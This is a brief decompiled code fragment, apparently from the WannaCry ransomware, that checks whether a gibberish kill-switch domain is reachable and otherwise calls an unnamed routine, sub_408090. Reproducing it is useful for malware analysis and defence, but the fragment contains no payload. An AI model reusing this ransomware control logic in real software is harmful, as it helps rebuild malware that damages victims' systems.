 strcpy(szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com");
v8 = 0;
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v4 = InternetOpenA(nullptr, 1u, nullptr, nullptr, 0);
v5 = InternetOpenUrlA(v4, szUrl, nullptr, 0, 0x84000000, 0);
InternetCloseHandle(v4);
if ( v5 )
{
  InternetCloseHandle(v5);
}
else
{
  InternetCloseHandle(nullptr);
  sub_408090();
}
return 0;